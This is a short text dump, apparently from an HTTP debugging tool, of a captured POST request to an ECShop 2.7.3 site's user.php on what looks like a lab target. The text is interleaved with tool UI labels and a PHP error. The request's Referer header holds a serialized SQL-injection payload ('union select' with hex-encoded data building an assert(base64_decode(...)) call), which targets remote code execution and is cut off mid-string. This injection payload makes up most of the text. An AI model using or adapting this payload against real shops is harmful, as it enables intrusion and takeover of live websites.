 POST http://deb51ea82b23814b0aa6b5bc05268bfb.n2.vsgo.cloud:16741/user.php HTTP/1.1
Host: deb51ea82b23814b0aa6b5bc05268bfb.n2.vsgo.cloud:16741
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ECS_ID=99a65b781f6f0322d02e278e788c798dbe35f4fc; ECS[visit_times]=1
Content-Type: application/x-www-form-urlencoded
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 1,095 bytes.
Fatal error: Call to undefined function insert_
Powered by ECShop v2.7.3 Licensed
rss